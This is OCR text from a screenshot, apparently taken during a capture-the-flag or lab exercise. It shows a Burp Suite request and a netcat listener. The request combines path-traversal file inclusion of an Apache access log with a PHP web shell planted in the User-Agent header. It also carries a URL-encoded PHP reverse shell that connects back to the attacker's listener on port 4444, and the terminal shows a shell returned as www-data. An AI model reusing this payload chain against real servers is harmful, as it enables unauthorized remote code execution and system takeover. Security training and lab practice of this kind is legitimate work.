 Burp Suite Community Edition v2022.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project optio
3 × 4 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext&c=
php%20-r%20%27%24sock%3Dfsockopen%28%2210.6.127.197%22%2C4444%29%3B%24proc%3Dproc_open%28%22%2Fbin%2Fbash%2
2%2C%20array%280%3D%3E%24sock%2C%201%3D%3E%24sock%2C%202%3D%3E%24sock%29%2C%24pipes%29%3B%27 HTTP/1.1
2 Host: 10.10.78.151
3 User-Agent: <?php system($_GET['c']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 2
10
11 re
work : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.78.151] 37804
whoami
www-data